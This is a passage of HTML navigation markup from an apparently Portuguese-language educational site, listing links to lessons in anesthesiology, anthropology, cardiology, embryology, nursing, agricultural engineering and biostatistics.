                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
